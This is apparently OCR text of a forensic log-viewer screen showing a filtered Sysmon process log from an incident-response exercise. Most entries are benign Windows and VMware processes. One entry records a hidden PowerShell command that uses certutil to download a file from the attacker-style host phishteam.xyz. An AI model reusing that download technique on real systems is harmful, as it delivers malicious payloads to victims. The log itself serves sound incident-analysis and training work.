 "C:\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background C:\User
"C:\Windows\System32\SecurityHealthSystray.exe" C:\User
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr C:\User
"C:\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background C:\User
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -f 'http://phishteam.xyz/0… C:\User
"C:\Windows\System32\SecurityHealthSystray.exe" C:\User
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr C:\User
"C:\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background C:\User
"C:\Windows\system32\mmc.exe" "C:\Windows\system32\eventvwr.msc" /s C:\User
"C:\Windows\system32\mmc.exe" "C:\Windows\system32\eventvwr.msc" /s C:\User
"C:\Program Files (x86)\AlwaysUp\AlwaysUp.exe" C:\User
"C:\Program Files (x86)\AlwaysUp\AlwaysUp.exe" C:\User
Event Id = 1 And Payload Data4 Contains explorer.exe Edit Filter
:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 15 Open files: 1 Search options